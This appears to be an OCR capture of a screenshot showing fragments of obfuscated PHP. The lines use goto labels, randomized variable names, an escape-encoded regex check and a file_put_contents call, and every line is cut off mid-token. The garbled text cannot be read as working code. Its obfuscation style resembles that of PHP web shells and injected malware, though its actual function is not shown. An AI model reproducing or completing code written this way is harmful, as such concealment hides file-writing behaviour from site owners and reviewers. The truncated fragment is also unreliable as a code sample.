
goto GuvtB; goto eqlhj; n
dV8XA; tM2e3: return; got
LC5LW; itIdW: $qK1KK .= 
lltZa; dLcDy: if
(!preg_match("\57\x5e\x48
$IIbj2, $ZNDhR)) { goto 
bgirg: goto MrfcA; USJ1l
G9T3N; f83GH: $tNkvt = t
A_uNR: file_put_contents
{$LRrKC}\x20{$gGiYX}")